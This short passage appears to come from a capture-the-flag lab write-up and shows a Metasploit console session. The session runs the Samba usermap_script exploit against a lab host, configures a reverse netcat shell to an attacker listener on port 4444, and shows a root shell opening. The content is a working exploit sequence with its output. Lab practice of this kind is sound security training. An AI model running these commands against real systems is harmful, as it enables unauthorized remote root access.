 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts ⇒ 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set lhost 10.10.14.3
lhost ⇒ 10.10.14.3
msf6 exploit(multi/samba/usermap_script) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Command shell session 1 opened (10.10.14.3:4444 → 10.10.10.3:47661) at 2024-01-20 20:30:10 -0800
whoami
root